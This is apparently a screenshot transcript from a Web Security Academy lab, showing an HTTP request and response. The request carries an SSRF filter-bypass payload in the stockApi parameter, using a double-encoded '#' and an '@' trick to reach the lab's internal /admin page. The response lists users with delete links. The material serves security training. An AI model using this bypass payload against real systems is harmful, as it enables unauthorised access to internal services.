 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acce1fe61f7748ddc076a680004b00c6.web-security-academy.net
3 Cookie: session=XiRddGDpqUbbtGNi8mvoHur6llyJaFmC
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acce1fe61f7748ddc076a680004b00c6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acce1fe61f7748ddc076a680004b00c6.web-security-academy.net
11 Content-Length: 59
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
30 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15"></polygon>
31 </g>
32 </svg>
33 </a>
34 </div>
35 <div class="widgetcontainer-lab-status is-notsolved">
36 <span>LAB</span>
37 <p>Not solved</p>
38 <span class="lab-status-icon"></span>
39 </div>
40 </div>
41 </div>
42 </section>
43 </div>
44
45 <div theme="">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home</a><p>|</p>
51 <a href="/admin">Admin panel</a><p>|</p>
52 <a href="/my-account">My account</a><p>|</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <section>
58 <h1>Users</h1>
59 <div>
60 <span>carlos - </span>
61 <a href="/admin/delete?username=carlos">Delete</a>
62 </div>
63 <div>
64 <span>wiener - </span>
65 <a href="/admin/delete?username=wiener">Delete</a>
66 </div>